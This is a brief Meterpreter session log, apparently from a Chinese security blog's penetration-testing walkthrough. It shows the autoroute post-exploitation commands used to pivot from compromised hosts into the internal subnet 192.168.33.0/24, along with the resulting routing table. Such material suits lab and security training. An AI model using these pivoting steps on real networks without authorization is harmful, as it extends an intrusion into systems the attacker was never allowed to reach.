 meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 5
192.168.33.0 255.255.255.0 Session 6
meterpreter >
零点安全
https://blog.csdn.net/qq_32393893